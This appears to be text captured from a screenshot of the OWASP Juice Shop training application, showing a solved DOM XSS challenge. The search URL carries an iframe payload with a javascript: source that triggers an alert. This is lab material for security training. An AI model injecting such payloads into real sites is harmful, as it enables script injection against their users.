 10.10.193.42/#/search?q=<iframe src%3D"javascript:alert(`xss`)">
Search
OWASP Juice Shop
me src="javascript:alert(`xss`)">
Account
You successfully solved a challenge: DOM XSS (Perform a DOM XSS attack with <iframe src="javascript:alert(`xss`)">.)
9aaf4bbea5c30d00a1f5bbcfce4db6d4b0efe0bf
Copy to clipboard
Search Results -